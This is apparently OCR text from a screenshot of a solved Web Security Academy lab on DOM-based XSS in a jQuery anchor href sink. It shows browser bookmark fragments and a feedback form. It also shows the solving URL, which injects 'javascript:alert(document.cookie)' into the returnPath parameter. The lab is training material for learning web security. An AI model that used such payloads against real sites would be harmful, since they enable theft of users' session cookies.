 0a71001d03aee11980a199fe0039005e.web-security-academy.net/feedback?returnPath=javascript:alert(document.cookie)
yHackMe | Cyber S... Hack The Box :: Block... Introduction | Securi... InfoSec Write-ups – ... methodology for hun... Bug Bounty Blueprin... https://youtu
Web Security
Academy
DOM XSS in jQuery anchor href attribute sink using
location.search source
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue
Home | Submi
Submit feedback
Name:
Email:
Subject:
Message:
Submit feedback
< Back